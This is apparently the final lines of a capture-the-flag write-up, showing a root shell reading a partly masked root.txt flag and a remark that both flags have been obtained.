cacti  root.txt
DLL-5.1# cat root.txt
45c15945c8###################
And that’s how we obtain both flags!